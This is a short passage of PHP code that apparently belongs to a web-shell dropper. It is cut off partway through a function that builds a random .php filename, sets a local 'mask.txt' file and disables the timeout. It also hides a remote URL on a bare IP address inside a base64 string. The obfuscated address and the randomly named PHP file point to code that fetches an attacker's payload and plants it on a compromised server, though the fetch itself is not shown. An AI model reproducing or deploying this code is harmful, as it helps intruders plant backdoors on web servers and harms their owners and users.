 function makelink(){
$length = rand(3,8);
$data = "aHR0cDovLzE5OC4xMi44OS4xNDUvYWRtaW4vbWFzay9tYXNrLnR4dA==";
$characters = 'abcdeghkmnopqrsuvwxyz1234567890';
$charactersLength = strlen($characters);
$scriptname = "";
for ($i = 0; $i < $length; $i++) {
$scriptname .= $characters[rand(0, $charactersLength - 1)];
}
$scriptname .= ".php";
$complete = "./mask.txt";
set_time_limit(0); //prevent timeout